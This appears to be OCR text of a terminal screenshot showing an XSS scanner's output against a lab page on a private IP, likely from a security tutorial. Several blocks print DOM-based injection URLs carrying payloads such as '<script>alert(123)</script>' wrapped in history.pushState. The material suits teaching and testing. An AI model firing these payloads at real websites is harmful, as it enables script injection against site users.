 root@kali: ~
File Edit View Search Terminal Help
me=08cbfd15e79e50566abd2d24b5610c2e&
[!] Special: This injection looks like a Document Object Model flaw
[*] Final Attack:  http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?n
otname=<script>alert(123)</script>&
[-] Method: dom
--------------------------------------------------
[I] Target: http://192.168.169.130/xss/example1.php?name=hacker
[+] Injection: http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?notna
me=08cbfd15e79e50566abd2d24b5610c2e&
[!] Special: This injection looks like a Document Object Model flaw
[*] Final Attack:  http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?n
otname=<script>alert(123)</script>&
[-] Method: dom
--------------------------------------------------
www.gbhackers.com
[I] Target: http://192.168.169.130/xss/example1.php?name=hacker
[+] Injection: http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?<scri
pt>history.pushState(0,0,'57c2dd264760ba7f5ef15b292f201bef');</script>
[!] Special: This injection looks like a Document Object Model flaw
[*] Final Attack:  http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?<
script>history.pushState(0,0,'<script>alert(123)</script>');</script>
[-] Method: dom
--------------------------------------------------
[I] Target: http://192.168.169.130/xss/example1.php?name=hacker
[+] Injection: http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?<scri
pt>history.pushState(0,0,'57c2dd264760ba7f5ef15b292f201bef');</script>
[!] Special: This injection looks like a Document Object Model flaw
[*] Final Attack:  http://192.168.169.130/xss/example1.php?name=hacker/path?vuln=?<
script>history.pushState(0,0,'<script>alert(123)</script>');</script>
[-] Method: dom
先知社区